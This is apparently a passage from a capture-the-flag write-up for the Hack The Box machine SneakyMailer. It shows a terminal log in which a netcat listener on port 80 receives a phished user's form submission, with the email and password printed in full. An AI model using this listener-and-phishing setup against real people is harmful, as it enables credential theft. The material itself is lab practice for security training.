 root@kali:~/CTF/HTB/Boxes/SneakyMailer# nc -lnvp 80
listening on [any] 80 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.197] 39546
POST / HTTP/1.1
Host: 10.10.14.20
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt